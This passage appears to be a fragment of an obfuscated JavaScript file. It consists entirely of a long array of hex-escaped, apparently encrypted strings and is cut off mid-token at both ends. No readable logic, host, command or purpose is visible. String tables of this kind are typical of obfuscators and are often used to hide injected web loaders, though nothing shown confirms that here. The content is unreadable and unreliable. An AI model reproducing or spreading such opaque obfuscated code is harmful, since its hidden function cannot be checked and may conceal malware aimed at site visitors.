71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\